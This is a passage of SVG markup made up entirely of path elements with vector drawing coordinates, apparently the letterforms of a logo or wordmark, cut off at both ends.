628.776 24.9674V23.3984C628.776 23.186 628.858 22.9245 628.923 22.712L628.939 22.7447Z"></path>
      <path d="M665.403 38.1571C664.945 35.8363 661.333 36.9804 659.633 36.4901C658.62 36.2122 657.59 36.2776 656.512 36.2613C655.76 36.2613 655.09 36.1795 654.338 36.1142C653.651 36.1142 653.047 36.3103 652.36 36.3103C651.674 36.3103 650.938 36.2286 650.187 36.2286H647.947C647.196 36.2122 646.46 35.9998 645.643 35.9998C645.104 35.9998 644.548 36.1959 644.009 36.2613C644.156 35.5748 644.352 34.9047 644.009 34.1529L643.813 33.679C643.96 32.1917 642.75 30.8188 644.924 30.4919C645.806 30.3612 646.689 30.4429 647.572 30.4429C648.323 30.4429 649.059 30.6554 649.811 30.6554C651.314 30.59 652.867 30.4102 654.371 30.2141C655.319 30.0833 656.136 30.1651 656.953 29.5603C657.705 28.9556 657.721 27.1905 657.59 26.3733C657.394 25.2783 657.198 23.9871 655.907 23.5132C654.485 22.9575 653.194 23.1536 651.69 23.1372C651.004 23.2026 650.334 23.1372 649.713 23.1372C648.961 23.2026 648.209 23.3334 647.539 23.3334C647.196 23.3334 646.852 23.268 646.526 23.1863C645.774 23.0392 644.957 22.9084 644.156 22.8921C643.747 22.8267 643.878 22.9575 643.878 22.7613C643.96 21.8788 643.878 21.3394 643.763 20.5222C643.698 20.1137 643.649 18.1361 643.911 17.8746C643.976 17.7438 645.61 17.9563 645.888 18.0217C646.901 18.2341 647.31 18.1687 648.274 17.9072C649.092 17.6458 649.974 17.5804 650.857 17.5804C651.952 17.515 653.57 17.9399 654.73 17.9399C655.335 17.9399 655.956 18.0217 656.626 18.0217C657.312 18.0217 657.917 17.7602 658.604 17.7602C659.552 17.7602 660.581 17.9073 661.529 17.9236C662.134 17.8582 662.886 17.8582 663.507 17.7275C664.798 17.466 664.945 16.1748 664.88 15.423C664.814 14.0665 665.108 12.0235 663.556 11.3371C662.886 10.9939 662.33 11.2554 661.644 11.4678C661.235 11.5986 659.535 11.4678 658.93 11.3207C657.983 11.0429 657.574 10.9775 656.544 11.239C655.662 11.4351 654.91 11.0919 654.027 11.0919C653.276 11.0919 652.605 11.0102 651.854 11.0102C651.249 11.0102 650.628 11.0756 649.958 11.0592C649.271 11.0592 648.536 10.9121 647.849 10.9121C647.032 10.9121 646.346 11.239 645.61 11.239H643.437C643.093 11.2227 642.832 11.1573 642.489 11.0756C641.328 10.8631 640.315 11.19 639.155 11.19C637.929 11.2554 636.425 11.5169 636.147 13.0695C636.082 13.5435 636.147 13.9521 636.147 14.3607C636.147 14.9654 636.409 15.4557 636.409 15.995C636.409 16.7468 636.67 17.7602 636.458 18.4466C635.968 19.8685 636.213 23.8237 636.213 25.3763C636.213 26.88 635.984 29.2498 636.376 30.6063C636.572 31.4235 636.425 32.4368 636.425 33.254C636.49 34.2673 636.147 35.297 636.343 36.3757C636.54 37.4707 636.458 39.0234 636.311 40.1838C636.245 40.7885 636.376 41.1971 636.507 41.8181C636.703 42.8314 637.847 43.7304 639.007 43.4035C639.285 43.3381 639.481 43.2727 639.694 43.2727C640.446 43.2074 640.985 43.142 641.802 43.2237C642.619 43.3708 643.437 43.3708 644.319 43.3054C645.267 43.1747 646.215 43.2564 647.179 43.2564C647.653 43.2564 648.127 43.191 648.601 43.1256C650.17 42.9949 650.71 43.8938 652.605 43.2891C653.145 43.0929 653.766 43.1583 654.436 43.24C655.253 43.3871 656.005 43.3871 656.822 43.24C657.852 43.0439 658.8 43.3218 659.813 43.3218C660.826 43.3218 660.826 43.2564 661.856 43.3218C662.542 43.3871 663.343 43.4035 664.03 43.1256C664.651 42.8641 665.664 42.3248 665.877 41.4422C666.089 40.7558 665.811 40.2164 665.615 39.6117C665.419 39.1378 665.484 38.6638 665.419 38.1898L665.403 38.1571Z"></path>
      <path d="M702.735 24.4776C702.539 23.5297 701.934 23.0393 701.934 22.026C701.869 20.5224 701.542 20.3263 700.725 19.362C700.251 18.8227 700.055 18.0708 699.646 17.4498C698.763 16.1586 697.489 14.4425 695.871 13.6907C695.805 13.6253 695.74 13.6253 695.74 13.6253C696.557 13.56 697.374 12.4813 697.178 11.7948C696.786 10.6344 695.348 10.9613 695.07 11.1738C694.318 11.5824 694.318 12.1871 694.645 12.8735L694.841 13.2167C692.814 12.3178 691.589 12.1054 689.006 12.0237C688.532 12.0237 688.124 12.0237 687.715 11.8766C686.636 11.5987 686.228 11.5987 685.263 11.7948C684.577 11.9256 682.943 11.9093 682.55 11.7131C681.063 11.0267 680.916 11.0921 679.56 11.6314C677.991 12.3015 676.029 11.468 674.329 11.8602C671.747 12.4486 671.6 13.0697 671.862 15.4395L671.992 17.0739C672.123 17.8911 672.058 17.9564 671.714 18.6429C670.816 20.2609 671.633 20.8166 671.763 22.3856C671.894 23.3989 672.09 24.1507 671.878 25.2457C671.665 26.3244 671.6 26.6677 671.862 27.6973C672.058 28.5145 671.862 29.3971 671.845 30.1489C671.845 30.7536 671.633 31.3093 671.567 31.914C671.486 33.483 671.273 35.0356 671.665 36.6046C671.731 36.9479 671.731 37.2911 671.731 37.5526C671.731 38.5659 671.453 39.3177 671.78 40.4127C671.911 40.9521 671.911 41.0175 671.698 41.3607C670.865 42.7826 672.287 43.8122 673.382 44.0247C674.133 44.1718 674.951 44.1064 675.751 44.2372C676.912 44.4496 678.056 44.1881 679.216 44.1881C680.164 44.1881 681.047 43.992 682.011 44.2045C682.42 44.2699 682.828 44.3516 683.237 44.3516C683.923 44.3516 684.659 44.2862 685.28 44.3025C686.44 44.3025 687.454 44.3843 688.549 44.1228C689.987 43.7305 691.196 44.0084 692.635 43.3383C693.256 43.0768 693.795 42.9297 694.4 42.7335C695.969 42.4067 696.246 41.9327 697.407 40.9848C697.946 40.5762 698.371 39.9061 698.911 39.4321C700.283 38.3534 700.136 38.3534 700.561 36.8661C700.774 36.2614 701.526 35.575 701.803 34.8395C702.637 32.9436 702.996 30.3613 702.996 28.3837C702.996 27.6973 703.209 27.0926 703.144 26.4062C703.078 25.8014 702.882 25.1804 702.751 24.4939L702.735 24.4776ZM694.612 30.1979C694.4 30.8026 694.334 31.4237 694.253 32.0284C694.105 33.0417 693.566 33.5157 693.01 34.2675C692.389 35.1501 691.85 35.8201 690.951 36.2941C690.265 36.7027 690.069 36.0816 688.973 36.9642C688.5 37.095 688.026 36.9642 687.552 36.9642C686.734 37.0296 685.917 37.1603 685.1 37.0786C684.217 36.9315 682.648 37.193 681.701 37.193C680.606 37.2584 679.527 37.3074 679.331 36.7681C679.331 36.7027 679.331 36.4902 679.396 36.2287L679.461 35.7548C679.609 34.9376 679.396 34.1858 679.478 33.3686C679.559 32.1428 680.033 31.6035 679.707 30.3123C679.445 29.4297 679.576 28.6779 679.527 27.7954V25.9649C679.543 24.8045 679.494 23.5787 679.56 22.3692C679.56 21.4213 679.984 20.5387 679.707 19.5745C679.707 19.5091 679.641 19.2966 679.576 19.1005C681.815 19.3947 684.07 18.79 686.309 18.8063C686.718 18.8717 689.3 19.1005 689.84 19.2312C690.183 19.2966 692.422 20.4734 692.684 20.7512C693.158 21.2252 694.285 24.4286 694.628 25.3275L694.759 25.5399C693.877 26.2754 695.021 27.2397 695.021 27.8607C695.021 27.9261 694.596 30.0998 694.596 30.2306L694.612 30.1979Z"></path>
      <path d="M1007.07 13.6421C1006.51 12.4 1006.69 12.0894 1005.39 11.2886C1004.9 10.9781 1004.52 10.6675 1004.01 10.2916C1003.02 9.49079 1001.53 8.98414 1000.16 8.86973C996.74 8.62457 994.762 9.49079 992.327 11.6645C990.709 13.0864 991.085 13.9036 990.464 15.636C990.088 16.7474 989.974 18.9865 991.575 19.6729C992.262 19.9835 992.883 19.8527 993.569 19.8037C994.991 19.6729 995.678 20.294 996.985 19.1826C997.917 18.3818 997.541 17.1887 997.917 16.2081C998.162 15.5216 1000.58 15.2765 1000.71 17.1397C1000.78 18.0713 1000.89 18.5125 1000.4 19.3134C1000.02 19.9998 999.649 20.4901 999.339 21.1766C998.963 22.0428 997.786 23.1051 996.92 23.7262C995.432 24.8376 996.053 25.0991 995.367 26.0797C994.811 27.0113 994.566 29.1196 994.256 30.2964C994.076 30.9174 994.076 31.3587 994.076 31.7836C994.141 32.274 994.256 32.7806 994.207 33.2709C994.027 34.5131 994.272 35.5754 995.628 35.8205C996.56 36.0003 997.492 35.8205 998.358 35.8205C1002.02 35.7552 1001.09 33.9574 1001.28 31.5385C1001.46 29.4955 1001.66 27.6323 1003.39 26.1451C1004.32 25.3442 1004.88 24.7722 1005.63 23.7262C1006.01 23.1705 1006.19 22.4841 1006.5 21.863L1007.05 20.9968C1008.43 18.7577 1008.16 15.9629 1007.05 13.6748L1007.07 13.6421Z"></path>
      <path d="M1002.35 39.1709C1002.17 37.7981 999.996 37.4875 998.868 37.4875C998.002 37.4875 997.071 37.4222 996.204 37.4222C995.028 37.4222 993.165 38.0432 993.54 39.7757C993.671 40.5275 993.671 41.2629 993.671 42.0801C993.606 42.881 993.115 42.9463 993.671 44.1231C994.423 45.6757 996.842 45.6104 998.329 45.545C1000.19 45.4796 1001.81 45.9863 1002.37 43.502C1002.55 42.7502 1002.5 41.884 1002.37 41.1976C1002.3 40.5111 1002.43 39.7757 1002.37 39.1546L1002.35 39.1709Z"></path>
      <path d="M145.544 18.4471C145.283 17.6953 144.531 17.0089 144.335 16.4042C143.943 14.9005 144.073 14.9005 142.717 13.8055C142.178 13.3315 141.769 12.6451 141.23 12.2365C140.086 11.2722 139.808 10.7983 138.255 10.4551C137.65 10.2426 137.095 10.1118 136.49 9.83399C135.068 9.14755 133.842 9.40905 132.42 8.98412C131.342 8.70627 130.312 8.77165 129.152 8.75531C128.547 8.75531 127.795 8.67359 127.109 8.67359C126.7 8.67359 126.291 8.73896 125.883 8.80434C124.935 9.00046 124.052 8.80434 123.088 8.78799C121.928 8.78799 120.784 8.49381 119.623 8.68993C118.806 8.82068 117.989 8.73896 117.237 8.86971C116.142 9.06584 114.72 10.0791 115.521 11.5174C115.717 11.8606 115.717 11.926 115.586 12.4653C115.243 13.544 115.505 14.2958 115.505 15.3255C115.505 15.6033 115.505 15.9302 115.423 16.2734C114.998 17.8424 115.194 19.3951 115.259 20.9641C115.325 21.5688 115.521 22.1245 115.521 22.7292C115.521 23.481 115.717 24.3636 115.505 25.1807C115.227 26.194 115.292 26.5373 115.488 27.6323C115.684 28.7273 115.488 29.4628 115.325 30.4924C115.178 32.0614 114.361 32.6008 115.227 34.2352C115.57 34.9216 115.635 34.987 115.488 35.8042L115.341 37.4385C115.047 39.8247 115.178 40.4294 117.76 41.0668C118.136 41.1649 118.528 41.1812 118.937 41.1976C118.855 41.2466 118.79 41.2956 118.724 41.361C118.659 41.4591 118.61 41.5408 118.561 41.6225C118.545 41.6552 118.512 41.6879 118.512 41.7369C118.512 41.8023 118.545 41.8677 118.528 41.933C118.528 41.9657 118.512 41.9821 118.496 42.0148C118.496 42.0475 118.528 42.0801 118.561 42.0801L118.675 42.358C118.937 42.881 119.296 43.1752 119.901 42.8973C120.146 42.832 121.029 42.1128 120.522 41.3283C120.457 41.2466 120.359 41.1649 120.244 41.1159C121.209 41.0505 122.173 40.9851 123.006 41.361C124.363 41.9167 124.494 41.9821 125.997 41.312C126.406 41.1159 128.04 41.1159 128.71 41.263C129.658 41.4754 130.067 41.4754 131.162 41.2139C131.571 41.0832 131.979 41.0832 132.453 41.0832C135.035 41.0341 136.261 40.838 138.304 39.9718L139.187 39.5632C139.187 39.5632 139.252 39.5632 139.317 39.4978C140.952 38.7624 142.259 37.0626 143.158 35.7878C143.567 35.1831 143.779 34.4313 144.253 33.8919C145.07 32.944 145.414 32.7479 145.495 31.2443C145.495 30.2309 146.116 29.757 146.329 28.809C146.476 28.1226 146.672 27.5179 146.754 26.9132C146.819 26.2267 146.623 25.622 146.639 24.9356C146.639 22.958 146.329 20.3757 145.528 18.4635L145.544 18.4471ZM138.419 27.6486L138.288 27.8448C137.945 28.7273 136.768 31.9143 136.278 32.3883C136 32.6662 133.744 33.7939 133.417 33.8593C132.878 33.99 130.296 34.1698 129.871 34.2352C127.632 34.2352 125.393 33.5978 123.137 33.8429C123.203 33.6468 123.268 33.4343 123.284 33.3689C123.562 32.421 123.153 31.5384 123.17 30.5742C123.104 29.3484 123.186 28.1226 123.203 26.9785V25.1481C123.284 24.2655 123.153 23.5137 123.431 22.6311C123.775 21.34 123.301 20.8006 123.252 19.5748C123.186 18.7577 123.399 18.0058 123.268 17.1887L123.203 16.7147C123.137 16.4369 123.137 16.2407 123.137 16.1754C123.35 15.636 124.428 15.7014 125.523 15.7831C126.471 15.7831 128.04 16.0773 128.923 15.9465C129.74 15.8812 130.557 16.0283 131.374 16.0936C131.848 16.0936 132.322 15.9629 132.796 16.0936C133.875 16.9925 134.087 16.3715 134.758 16.7801C135.64 17.254 136.179 17.9405 136.784 18.8394C137.324 19.5912 137.863 20.0652 137.994 21.0948C138.059 21.6995 138.124 22.3206 138.32 22.9253C138.32 23.0561 138.713 25.2461 138.713 25.3115C138.713 25.9162 137.552 26.8641 138.419 27.6159V27.6486Z"></path>
      <path d="M183.461 10.0792C182.922 8.91878 182.382 8.51019 181.222 8.42847C179.588 8.34675 177.071 7.79106 176.384 9.81768C176.041 10.9781 176.433 12.1222 176.433 13.2172C176.433 15.0477 176.335 16.9599 176.254 18.7904C176.254 19.3951 176.041 20.0162 176.106 20.6209C176.041 21.2256 176.237 21.8467 176.237 22.386C176.237 22.9907 176.303 23.6118 176.286 24.2165C176.286 25.7855 175.992 27.3382 175.845 28.9072C175.698 30.133 175.077 30.8031 174.668 31.8981C174.047 33.32 174.047 32.9114 172.821 33.5161C172.478 33.7122 169.683 34.3823 169.422 34.4477C168.474 34.5785 167.918 34.9053 166.97 34.5621C166.3 34.3496 165.679 34.2189 164.927 34.0718C163.767 33.8593 162.361 32.6336 161.675 31.6039C161.479 31.3261 160.139 28.5313 160.073 28.1227C160.008 27.8448 160.825 27.3055 160.073 25.8182C159.812 25.1971 160.155 24.1838 160.073 23.5137C160.073 22.5658 160.155 22.5658 160.155 21.6832C160.09 20.4575 160.58 19.722 159.975 18.4145C159.714 17.7281 159.926 16.7147 159.926 15.9629C159.926 14.9496 160.139 14.9496 160.073 13.92C160.073 13.2335 159.877 12.6288 159.877 11.877C159.877 11.5338 160.09 11.2723 160.22 10.9291C160.367 10.4551 160.367 9.98112 159.893 9.29469C159.42 8.54287 158.946 8.41212 158.406 8.39578C157.393 8.46115 157.524 8.5919 156.51 8.31406C154.68 7.82375 153.045 8.55922 152.686 10.6022C152.473 11.7626 152.686 12.8413 152.67 14.0017C152.588 15.3582 152.441 16.7147 152.441 18.0876C152.441 18.7741 152.571 19.4442 152.555 20.0652C152.555 20.7516 152.473 21.4217 152.555 22.1082C152.555 22.7946 152.343 23.5301 152.408 24.2165C152.326 25.3769 152.947 25.7855 152.735 27.1421C152.588 28.2371 152.784 29.4465 152.915 30.4762C153.242 32.3884 153.307 32.3884 154.19 33.9574C154.598 34.6438 156.412 36.7685 156.886 37.2425C157.556 37.8636 158.374 38.4029 158.978 39.024C160.122 40.2497 160.809 39.9882 162.231 40.5439C163.179 40.8871 164.192 41.0996 165.222 41.3775C167.395 41.9331 171.399 41.7534 173.312 40.8871C174.26 40.4785 175.289 40.217 176.172 39.7431C176.924 39.4162 177.332 38.7951 177.953 38.4029C178.64 37.9943 179.114 37.455 179.735 37.0627C181.304 35.9186 181.108 35.7879 181.859 34.2189C182.203 33.5488 182.758 32.9931 182.954 32.2576C183.379 30.8357 183.379 29.3321 183.461 27.8448L183.739 25.8672C183.739 25.2625 183.821 24.5761 183.821 23.8897C183.821 23.2849 183.625 22.5985 183.559 21.9774V19.8037C183.576 19.1173 183.657 18.4472 183.723 17.7607C183.804 16.535 183.674 15.3092 183.821 14.0834C183.902 12.923 184.05 11.2232 183.445 10.0628L183.461 10.0792Z"></path>
      <path d="M221.918 22.4512C221.722 21.5033 221.118 21.013 221.118 19.9996C221.052 18.496 220.725 18.2999 219.908 17.3356C219.434 16.7799 219.238 16.0445 218.829 15.4234C217.947 14.1322 216.672 12.4161 215.054 11.6643C214.989 11.599 214.923 11.599 214.923 11.599L214.041 11.1904C212.014 10.2915 210.788 10.079 208.206 9.99727C207.732 9.99727 207.323 9.99727 206.915 9.85018C205.836 9.57234 205.428 9.57234 204.463 9.76846C203.777 9.89921 202.142 9.88287 201.75 9.68674C200.263 9.00031 200.116 9.06568 198.759 9.60502C197.19 10.2751 195.229 9.44159 193.529 9.83384C190.947 10.4222 190.8 11.0433 191.061 13.4131L191.192 15.0475C191.323 15.8647 191.257 15.93 190.914 16.6165C190.015 18.2345 190.833 18.7902 190.963 20.3592C191.094 21.3725 191.29 22.1243 191.078 23.2194C190.865 24.298 190.8 24.6413 191.061 25.6709C191.257 26.4881 191.061 27.3707 191.045 28.1225C191.045 28.7272 190.833 29.2829 190.767 29.8876C190.685 31.4566 190.473 33.0093 190.865 34.5782C190.931 34.9215 190.931 35.2647 190.931 35.5262C190.931 36.5395 190.653 37.2913 190.98 38.3863C191.11 38.9257 191.11 39.0074 190.898 39.3343C190.064 40.7562 191.486 41.7858 192.581 41.9983C193.333 42.1454 194.15 42.08 194.951 42.2108C196.112 42.4232 197.256 42.1617 198.416 42.1617C199.364 42.1617 200.247 41.9656 201.211 42.1781C201.619 42.2435 202.028 42.3252 202.437 42.3252C203.123 42.3252 203.859 42.2598 204.48 42.2761C205.64 42.2761 206.653 42.3579 207.748 42.0964C209.187 41.7041 210.396 41.982 211.834 41.3119C212.455 41.0504 212.995 40.9196 213.599 40.7071C215.168 40.3803 215.446 39.9063 216.607 38.9584C217.146 38.5498 217.571 37.8797 218.11 37.4057C219.483 36.327 219.336 36.327 219.761 34.8397C219.973 34.235 220.725 33.5486 221.003 32.8131C221.837 30.9173 222.196 28.3349 222.196 26.3574C222.196 25.6709 222.409 25.0662 222.343 24.3798C222.278 23.775 222.082 23.154 221.951 22.4675L221.918 22.4512ZM213.796 28.1715C213.583 28.7762 213.518 29.3973 213.436 30.002C213.289 31.0153 212.75 31.4893 212.194 32.2411C211.573 33.1237 211.033 33.7938 210.135 34.2677C209.448 34.6763 209.252 34.0553 208.157 34.9378C207.683 35.0686 207.209 34.9378 206.735 34.9378C205.918 35.0032 205.101 35.1339 204.283 35.0522C203.401 34.9051 201.832 35.1666 200.884 35.1666C199.789 35.232 198.71 35.281 198.514 34.7417C198.514 34.6763 198.514 34.4638 198.579 34.2023L198.645 33.7284C198.792 32.9112 198.596 32.1594 198.661 31.3422C198.743 30.1164 199.217 29.5771 198.89 28.2859C198.629 27.4033 198.759 26.6515 198.71 25.769V23.9385C198.727 22.7781 198.678 21.5523 198.743 20.3429C198.743 19.3949 199.168 18.5124 198.89 17.5481C198.89 17.4827 198.825 17.2702 198.759 17.0741C200.998 17.3683 203.254 16.7636 205.493 16.7799C205.902 16.8453 208.484 17.0741 209.023 17.2049C209.366 17.2702 211.605 18.447 211.867 18.7248C212.341 19.1988 213.469 22.4022 213.812 23.3011L213.943 23.5135C213.06 24.249 214.204 25.2133 214.204 25.8344C214.204 25.8997 213.779 28.0734 213.779 28.2042L213.796 28.1715Z"></path>
      <path d="M257.68 36.9645C257.223 34.6437 253.611 35.7878 251.911 35.2975C250.898 35.0196 249.868 35.085 248.789 35.0686C248.037 35.0686 247.367 34.9869 246.616 34.9215C245.929 34.9215 245.324 35.1177 244.638 35.1177C243.952 35.1177 243.216 35.036 242.464 35.036H240.225C239.473 35.0196 238.738 34.8071 237.921 34.8071C237.381 34.8071 236.826 35.0033 236.286 35.0686C236.433 34.3822 236.63 33.7121 236.286 32.9603L236.09 32.4863C236.237 30.9991 235.028 29.6262 237.202 29.2993C238.084 29.1686 238.967 29.2503 239.849 29.2503C240.601 29.2503 241.337 29.4627 242.088 29.4627C243.592 29.3974 245.145 29.2176 246.648 29.0215C247.596 28.8907 248.413 28.9724 249.231 28.3514C249.982 27.7466 249.999 25.9815 249.868 25.1643C249.672 24.0693 249.476 22.7782 248.185 22.3042C246.763 21.7485 245.471 21.9446 243.968 21.9283C243.281 21.9937 242.611 21.9283 241.99 21.9283C241.238 21.9937 240.487 22.1244 239.817 22.1244C239.473 22.1244 239.13 22.059 238.803 21.9773C238.051 21.8302 237.234 21.6995 236.433 21.6831C236.025 21.6177 236.156 21.7485 236.156 21.5524C236.237 20.6698 236.156 20.1305 236.041 19.3133C235.976 18.9047 235.927 16.9271 236.188 16.6656C236.254 16.5348 237.888 16.7473 238.166 16.8127C239.179 17.0252 239.588 16.9598 240.552 16.6983C241.369 16.4368 242.252 16.3714 243.134 16.3714C244.229 16.306 245.847 16.731 247.008 16.731C247.613 16.731 248.234 16.8127 248.904 16.8127C249.59 16.8127 250.195 16.5512 250.881 16.5512C251.829 16.5512 252.859 16.6983 253.807 16.7146C254.412 16.6493 255.163 16.6493 255.784 16.5185C257.076 16.257 257.223 14.9658 257.157 14.214C257.092 12.8575 257.386 10.8145 255.833 10.1281C255.163 9.78489 254.608 10.0464 253.921 10.2589C253.513 10.3896 251.813 10.2589 251.208 10.1118C250.26 9.83392 249.852 9.76854 248.822 10.03C247.939 10.2262 247.188 9.88295 246.305 9.88295C245.553 9.88295 244.883 9.80123 244.131 9.80123C243.527 9.80123 242.906 9.8666 242.235 9.85026C241.549 9.85026 240.814 9.70317 240.127 9.70317C239.31 9.70317 238.623 10.03 237.888 10.03H235.714C235.371 10.0137 235.11 9.94832 234.766 9.8666C233.606 9.65414 232.593 9.98101 231.432 9.98101C230.206 10.0464 228.703 10.3079 228.425 11.8605C228.36 12.3345 228.425 12.7431 228.425 13.1517C228.425 13.7564 228.686 14.2467 228.686 14.7861C228.686 15.5379 228.948 16.5512 228.735 17.2376C228.245 18.6595 228.49 22.6147 228.49 24.1674C228.49 25.671 228.261 28.0408 228.654 29.3974C228.85 30.2146 228.703 31.2279 228.703 32.0451C228.768 33.0584 228.425 34.088 228.621 35.1667C228.817 36.2617 228.735 37.8144 228.588 38.9748C228.523 39.5795 228.654 39.9881 228.784 40.6092C228.981 41.6225 230.125 42.5214 231.285 42.1945C231.563 42.1291 231.759 42.0638 231.972 42.0638C232.723 41.9984 233.263 41.933 234.08 42.0147C234.897 42.1618 235.714 42.1618 236.597 42.0964C237.545 41.9657 238.493 42.0474 239.457 42.0474C239.931 42.0474 240.405 41.982 240.879 41.9167C242.448 41.7859 242.987 42.6848 244.883 42.0801C245.422 41.884 246.044 41.9494 246.714 42.0311C247.531 42.1782 248.283 42.1782 249.1 42.0474C250.129 41.8513 251.077 42.1291 252.091 42.1291C253.104 42.1291 253.104 42.0638 254.134 42.1291C254.82 42.1945 255.621 42.2109 256.307 41.933C256.928 41.6715 257.942 41.1322 258.154 40.2496C258.367 39.5795 258.089 39.0238 257.893 38.4191C257.697 37.9451 257.762 37.4712 257.697 36.9972L257.68 36.9645Z"></path>
      <path d="M110.961 45.6269C110.961 45.6269 110.863 45.774 110.814 45.8394C110.798 45.8721 110.781 45.8884 110.765 45.9211C110.765 45.9701 110.765 46.0192 110.765 46.0682C110.765 46.0845 110.749 46.1009 110.732 46.1336C110.716 46.1663 110.749 46.1826 110.765 46.1826L110.814 46.3787C110.945 46.7546 111.174 46.9181 111.615 46.6729C111.795 46.5912 112.481 45.9865 112.187 45.4471C112.007 45.1529 111.288 45.2347 110.945 45.6269H110.961Z"></path>
      <path d="M110.764 37.0952C110.764 37.0952 110.813 37.0952 110.846 37.0625C110.846 37.0625 110.879 37.0298 110.895 37.0135C110.928 36.9645 110.96 36.9318 110.993 36.8991C111.173 36.6376 111.157 36.229 110.993 36.1963C110.683 36.1473 110.405 36.6376 110.388 36.752C110.29 37.0462 110.405 37.1279 110.617 37.1279H110.732C110.732 37.1279 110.748 37.1279 110.764 37.1279C110.764 37.1279 110.781 37.1116 110.797 37.0952H110.764Z"></path>
      <path d="M271.064 35.755C269.887 35.5262 268.056 35.4609 266.831 35.4609C264.118 35.3955 263.529 37.1606 263.529 39.0565C263.529 39.416 263.529 39.7102 263.595 40.0535C263.66 41.2302 263.235 42.2272 264.886 42.7012C265.066 42.7012 265.997 42.8809 266.063 43.0607C266.063 43.4203 265.294 43.8289 265.066 44.0577C262.826 45.5286 265.654 48.8301 268.416 47.5879C269.413 47.114 270.998 45.8882 271.472 44.8749C271.881 44.2211 272.241 42.456 272.29 41.7532C272.404 40.4621 272.355 39.1709 272.355 37.8634C272.355 36.9155 272.29 36.0329 271.064 35.7387V35.755Z"></path>
      <path d="M823.921 10.2913C826.34 5.14302 827.468 2.62609 826.83 1.56375C826.651 1.26956 826.356 1.12247 825.948 1.08978C825.703 1.08978 825.392 1.04075 825.065 1.0244C823.414 0.860966 821.143 0.648498 819.933 2.13578C818.724 3.62306 817.155 7.46383 815.635 11.1575C813.87 15.4396 811.876 20.2936 810.683 20.784C810.568 20.833 810.487 20.8166 810.438 20.784C809.882 20.5551 807.381 17.7277 806.777 16.3875C805.665 13.9359 803.818 10.847 802.478 8.86939L802.102 8.3137C801.187 6.95173 800.266 5.48624 799.34 3.91724L798.981 3.31252C797.738 1.20418 797.542 1.10612 794.797 1.12247C794.176 1.12247 793.505 1.12247 792.688 1.12247C791.626 1.10612 791.185 1.62912 791.005 2.0704C790.106 4.32584 793.587 9.93173 795.238 11.4354C796.807 12.8736 797.542 14.4589 798.327 16.1587C798.85 17.2864 799.389 18.4632 800.19 19.6399C801.808 21.9771 806.09 28.1877 806.025 30.3124C805.992 31.0478 805.992 31.8977 805.976 32.8129C805.976 33.5648 805.976 34.3493 805.976 35.1828C806.025 38.9745 806.074 43.2729 804.488 45.0707C801.498 48.4702 783.258 48.0616 777.26 47.9145H777.211C775.674 47.8818 774.351 47.8492 773.386 47.8655C763.629 48.0289 756.879 47.8655 750.342 47.7021C742.742 47.5223 735.567 47.3425 724.976 47.8001H724.862C724.306 47.9799 723.898 48.3885 723.62 49.0259C723.048 50.3824 723.244 52.6215 724.077 54.1415C724.47 54.877 725.777 54.7952 727.199 54.6808L727.51 54.6482C728.343 54.5664 729.193 54.5174 729.716 54.5828C731.841 54.8443 734.014 54.7953 736.106 54.7462C736.956 54.7299 737.757 54.6972 738.558 54.6972C739.588 54.6972 740.568 54.7462 741.598 54.7789C743.167 54.8443 744.785 54.9097 746.697 54.8443L747.89 54.7952C756.487 54.452 760.655 54.5828 766.424 54.7789C769.17 54.8606 772.275 54.9587 776.41 55.0241C777.08 55.0241 777.75 55.0241 778.437 55.0241C782.555 55.0241 786.641 54.8443 790.596 54.6645L792.067 54.5991C793.244 54.5501 794.355 54.5337 795.45 54.5174C799.455 54.452 802.919 54.3867 807.103 52.7686C814.311 49.9902 814.311 41.2626 814.327 34.2348C814.327 32.4207 814.327 30.7046 814.458 29.2173C814.507 28.6943 814.932 28.0406 815.471 27.2234C815.684 26.8965 815.929 26.5206 816.174 26.112C816.959 24.8209 817.563 23.6768 818.217 22.4674C818.528 21.879 818.855 21.2579 819.23 20.5878C820.587 18.1199 821.6 15.6847 822.499 13.5437C822.99 12.3669 823.463 11.2719 823.921 10.2586V10.2913Z"></path>
      <path d="M762.714 9.997C763.531 12.7101 763.205 17.6622 762.992 20.931L762.943 21.6174C762.878 22.7288 762.976 24.3795 763.107 26.1283L763.139 26.5532C763.27 28.5798 763.401 30.3449 763.221 31.6034C762.992 33.1724 762.534 33.6137 762.011 34.1203C761.537 34.578 760.998 35.101 760.59 36.4411C760.361 37.2256 760.541 39.383 760.884 39.8733C761.162 40.2656 761.685 40.7395 762.208 40.8049C762.306 40.8049 762.453 40.8213 762.633 40.8213C763.352 40.8213 764.692 40.6905 765.852 40.5924C766.686 40.5107 767.405 40.4454 767.732 40.4454C769.105 40.429 769.807 40.4944 770.429 40.5598C771.278 40.6415 771.948 40.7069 773.714 40.5598C774.956 40.4454 776.247 40.4127 777.505 40.38C777.865 40.38 778.502 40.3636 779.254 40.3473C781.395 40.3146 784.337 40.2656 785.301 40.1675C785.661 40.1348 786.216 40.1675 786.887 40.2002C789.044 40.3146 791.986 40.4944 792.133 38.5495C792.198 37.6015 792.068 36.4248 791.937 35.3951L791.871 34.8558C791.692 33.2214 791.414 33.0743 789.91 32.9926L789.469 32.9599C787.818 32.8619 786.249 33.0416 784.729 33.2051C784.549 33.2214 783.258 33.2541 782.212 33.2705C780.856 33.3032 780.022 33.3195 779.842 33.3358C777.93 33.532 773.223 33.5483 771.474 33.009C771.164 32.5677 771.229 31.1621 771.344 28.874C771.344 28.6125 771.376 28.3673 771.376 28.1712C771.425 27.3867 771.442 26.9128 771.376 26.3898C771.344 26.0465 771.409 25.7687 771.573 25.5726C771.981 25.0823 772.962 24.9188 774.433 24.8208C776.247 24.69 777.522 24.7227 778.895 24.7717C780.055 24.8044 784.974 24.8371 786.527 24.7717C787.769 24.7227 787.949 24.4449 788.031 23.3662C788.031 23.1374 788.063 22.8432 788.112 22.5163C788.112 22.4836 788.635 18.4794 787.638 18.1362C786.527 17.7603 783.062 17.6295 780.774 17.5315C780.104 17.4988 779.532 17.4824 779.172 17.4497L778.666 17.4171C777.244 17.319 776.312 17.4171 775.413 17.4988C774.547 17.5805 773.632 17.6786 772.275 17.5805C771.605 17.5315 771.213 17.4007 771 17.1719C770.723 16.845 770.755 16.2403 770.821 15.4721C770.919 14.4588 770.804 12.2197 770.772 11.566V11.1411C770.706 10.2912 770.657 9.55572 770.69 9.29422C770.723 8.85294 772.014 8.11747 780.235 8.18285C780.594 8.18285 781.085 8.24822 781.608 8.29725C783.258 8.47704 785.301 8.72219 786.184 7.65985C786.756 6.97341 786.707 6.4831 786.658 5.92741C786.625 5.63323 786.609 5.33904 786.658 4.94679C786.658 4.86507 786.69 4.75067 786.707 4.61992C786.887 3.50854 787.017 2.47889 786.478 